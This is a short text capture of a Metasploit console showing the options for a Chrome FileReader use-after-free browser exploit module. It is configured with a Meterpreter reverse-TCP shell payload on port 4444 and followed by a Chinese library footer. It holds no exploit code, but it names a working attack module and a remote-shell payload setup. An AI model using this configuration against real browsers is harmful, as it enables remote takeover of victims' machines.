 msf5 exploit(windows/browser/chrome_filereader_uaf) > show options
Module options (exploit/windows/browser/chrome_filereader_uaf):
Name Current Setting Required Description
---- --------------- -------- -----------
SRVHOST 0.0.0.0 yes The local host to listen on. This must be an address on the local
machine or 0.0.0.0
SRVPORT 8080 yes The local port to listen on.
SSL false no Negotiate SSL for incoming connections
SSLCert no Path to a custom SSL certificate (default is randomly generated)
URIPATH no The URI to use for this exploit (default is random)
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic
零组资料文库